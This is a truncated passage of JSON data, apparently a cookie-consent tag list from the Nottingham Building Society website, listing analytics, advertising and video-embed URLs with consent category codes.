//d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fsharing-our-skills%2F,120735596\x3d,120735595\x3dSharing%20our%20skills%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2Finsurance-news%2F,120735596\x3d,120735595\x3dInsurance%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Flifetime-isa%2Flog-in%2F,120735596\x3d,120735595\x3dLog%20into%20your%20Lifetime%20ISA%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2F%3Ftags%3Dinsurance,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20of%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Four-savings-accounts%2Fpartner-accounts%2F,120735596\x3d,120735595\x3dCompare%20our%20partner%20savings%20accounts%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.facebook.com/tr/","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Ffixed-rate-issue-271%2F,120735596\x3d,120735595\x3dFixed%20Rate%20Issue%20271%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fkeeping-our-members-safe%2F%3Ftags%3Dcommunity-news,120735596\x3d,120735595\x3dKeeping%20our%20members%20safe%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnottingham-building-society-mortgages%2Ffees-and-charges%2F,120735596\x3d,120735595\x3dFees%20and%20charges%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Flatest-news%2F%3Fpage%3D5,120735596\x3d,120735595\x3dLatest%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://player.vimeo.com/video/415120433","CategoryId":["C0003"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fkeeping-our-members-safe%2Fscams-and-security-how-we-protect-you%2F,120735596\x3d,120735595\x3dHow%20we%20protect%20you%20from%20fraud%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2Fan-ice-hockey-player%2F,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20of%20an%20ice%20hockey%20player","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fspray-foam-insulation%2F,120735596\x3d,120735595\x3dSpray%20foam%20insulation%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcareers%2F%3Ftags%3Dinsurance,120735596\x3d,120735595\x3dCareers%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F6-ways-to-grow-your-retirement-fund%2F,120735596\x3d,120735595\x3d6%20ways%20to%20grow%20your%20retirement%20fund","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fkeeping-our-members-safe%2F%3Ftags%3Destate-agency,120735596\x3d,120735595\x3dKeeping%20our%20members%20safe%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fseven-checks-to-get-your-home-and-garden-sunshine-ready%2F,120735596\x3d,120735595\x3dSeven%20checks%20to%20get%20your%20home%20and%20garden%20sunshine-ready","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fstoryparks-helps-celebrate-the-legacy-of-fantastic-mr-fox%2F,120735596\x3d,120735595\x3dStoryParks%20helps%20celebrate%20the%20legacy%20of%20fantastic%20Mr%20Fox%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fnew-customers%2Fbuy-to-let%2F,120735596\x3d,120735595\x3dBuy-to-let%3A%20mortgage%20deals%20and%20advice%20%7C%20Mortgage%20Advice%20Bureau","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fhelp-and-support%2Fessential-savings-guides%2Fjunior-isa-guide%2F,120735596\x3d,120735595\x3dWhat%20Is%20A%20Junior%20ISA%3F%20%7C%20Child%20ISA%20Guide%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.clarity.ms/s/0.8.1/clarity.js","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Fpage%3D5,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://player.vimeo.com/video/463837333","CategoryId":["C0003"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcareers%2F%3Ftags%3Dsponsorship,120735596\x3d,120735595\x3dCareers%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.clarity.ms/s/0.7.8/clarity.js","CategoryId":["C0002","C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Fpage%3D17,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcareers%2F%3Ftags%3Dhouse-goals,120735596\x3d,120735595\x3dCareers%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://js-eu1.hs-scripts.com/25182611.js","CategoryId":["C0002","C0003","C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2F%3Fitem%3Dweb%253a%257b7E0AA84E-E5E2-47E2-95C7-A7F4756D255E%257d%2540en,120735596\x3d,120735595\x3dNottingham%20Building%20Society%20%7C%20Mortgages%2C%20savings%2C%20insurance","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Festate-planning%2F,120735596\x3d,120735595\x3dEstate%20Planning%2C%20Will%20Writing%2C%20Trusts%20and%20Power%20of%20Attorney%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fdigital-ready-for-work-passport-set-to-be-unveiled-following-30k-donation-by-the-nottingham%2F,120735596\x3d,120735595\x3dThink%20Forward\'s%20Ready%20to%20Work%20passport%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fen%2Fnot-found%2F,120735596\x3d,120735595\x3dNot%20Found","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.google-analytics.com/analytics.js","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcase-studies%2F%3Fpage%3D5,120735596\x3d,120735595\x3dThe%20Nottingham%20%7C%20Case%20studies","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Destate-agency,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Fbranch-instant%2F,120735596\x3d,120735595\x3dBranch%20Instant%20Issue%202%20savings%20account%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fnottingham-building-society-and-gen-h-sign-agreement-to-boost-home-ownership%2F,120735596\x3d,120735595\x3dNottingham%20Building%20Society%20and%20Gen%20H%20sign%20agreement%20to%20boost%20home%20ownership%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fmy-no-spend-week---em%2F,120735596\x3d,120735595\x3dMy%20No%20Spend%20Week%20-%20Em%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fscams-and-security-doorstep-crime%2F,120735596\x3d,120735595\x3dDoorstep%20crime%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Ffive-ways-to-get-close-to-nature-during-lockdown%2F,120735596\x3d,120735595\x3dFive%20ways%20to%20get%20close%20to%20nature%20during%20lockdown%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fuseful-tools%2Fmortgage-calculator%2F,120735596\x3d,120735595\x3dHow%20much%20can%20I%20borrow%3F%20%7C%20Mortgage%20calculator%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Festate-planning%2Ftrusts%2F,120735596\x3d,120735595\x3dFamily%20Trusts%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fhelp-and-support%2Fessential-mortgage-guides%2Fwhat-is-a-buy-to-let-mortgage%2F,120735596\x3d,120735595\x3dWhat%20is%20a%20buy-to-let%20mortgage%3F%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Fjunior-isa%2F,120735596\x3d,120735595\x3dJunior%20ISA%20savings%20account%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fstoryparks-proving-to-be-an-online-hit%2F,120735596\x3d,120735595\x3dA%20summer%20of%20\'In\'Magination%20-%20StoryParks%20proving%20to%20be%20an%20online%20hit%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dsponsorship,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcareers%2F%3Ftags%3Dcommunity-news,120735596\x3d,120735595\x3dCareers%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Ffixed-rate-issue-298%2F,120735596\x3d,120735595\x3dFixed%20Rate%20Issue%20298%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Flong-eaton%2F,120735596\x3d,120735595\x3dLong%20Eaton%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20Long%20Eaton","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fme-and-my-career%2Femma%2F,120735596\x3d,120735595\x3dEmma%20Young%20-%20Senior%20financial%20crime%20manager%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://dev.visualwebsiteoptimizer.com/7.0/va-f0eec28152fad1d8505e8154f9925b20.js","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Ffixed-rate-isa-issue-140%2F,120735596\x3d,120735595\x3dFixed%20Rate%20ISA%20Issue%20140%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fscams-and-security-text-scams%2F,120735596\x3d,120735595\x3dText%20scams%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://googleads.g.doubleclick.net/pagead/viewthroughconversion/961297565/","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://dev.visualwebsiteoptimizer.com/j.php","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Finheritance-tax---and-what-you-have-to-pay%2F,120735596\x3d,120735595\x3dHow%20much%20inheritance%20tax%20will%20you%20pay%3F%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dcoronavirus,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranches%2F,120735596\x3d,120735595\x3dFind%20a%20Nottingham%20Building%20Society%20branch%20near%20you%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcase-studies%2F%3Fpage%3D3,120735596\x3d,120735595\x3dThe%20Nottingham%20%7C%20Case%20studies","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Fseasonal-saver-issue-5%2F,120735596\x3d,120735595\x3dRegular%20savings%20account%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/SyrqUEMw_WY","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Filkeston%2F,120735596\x3d,120735595\x3dIlkeston%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20estate%20agent%20in%20Ilkeston","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2F%3Ftags%3Dindustry,120735596\x3d,120735595\x3dPlanning%20for%20your%20future%20guides%20and%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Ffive-ways-to-reduce-mortgage-appointment-anxiety%2Fwww.mortgageadvicebureau.com%2Fnottingham-building-society%2F%3Fcmr%3Dftb,120735596\x3d,120735595\x3dNot%20Found","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Ffixed-rate-isa-issue-155%2F,120735596\x3d,120735595\x3dFixed%20Rate%20ISA%20Issue%20161%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fgrantham%2F,120735596\x3d,120735595\x3dGrantham%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20Grantham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fmy-no-spend-week---johnny%2F,120735596\x3d,120735595\x3dMy%20No%20Spend%20Week%20-%20Johnny%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fburton%2F,120735596\x3d,120735595\x3dBurton%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20Burton","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2F,120735596\x3d,120735595\x3dFinancial%20planning%20service%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Festate-planning%2Fpower-of-attorney%2F,120735596\x3d,120735595\x3dPower%20of%20Attorney%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/14RmdJWBAzI","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fwhen-was-the-last-time-you-spoke-to-a-financial-adviser%2F,120735596\x3d,120735595\x3dDo%20you%20need%20a%20financial%20adviser%3F%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fsharing-our-skills%2Fthe-joyful-coach-values-workshop%2F,120735596\x3d,120735595\x3dThe%20Joyful%20Coach%20Values%20Workshop%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dhouse-goals%26page%3D2,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fuseful-tools%2Fdeposit-calculator%2F,120735596\x3d,120735595\x3dMortgage%20deposit%20calculator%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcareers%2F%3Ftags%3Dsociety-new,120735596\x3d,120735595\x3dCareers%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Ffixed-rate-issue-297%2F,120735596\x3d,120735595\x3dFixed%20Rate%20Issue%20297%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://static.hsappstatic.net/feedback-web-renderer-ui/static-1.27906/bundles/fetcher.js","CategoryId":["C0003"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fscams-and-security-protecting-yourself%2F,120735596\x3d,120735595\x3dHow%20to%20keep%20yourself%20safe%20online%20and%20offline%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/zqHn9ODEwl8","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Flatest-news%2F%3Fpage%3D4,120735596\x3d,120735595\x3dLatest%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Farnold%2F,120735596\x3d,120735595\x3dArnold%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20Arnold","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fdinnington%2F,120735596\x3d,120735595\x3dDinnington%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%20in%20Dinnington","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fmy-no-spend-week---michelle%2F,120735596\x3d,120735595\x3dMy%20No%20Spend%20Week%20-%20Michelle%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2Finsurance-news%2F%3Fpage%3D13,120735596\x3d,120735595\x3dInsurance%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xM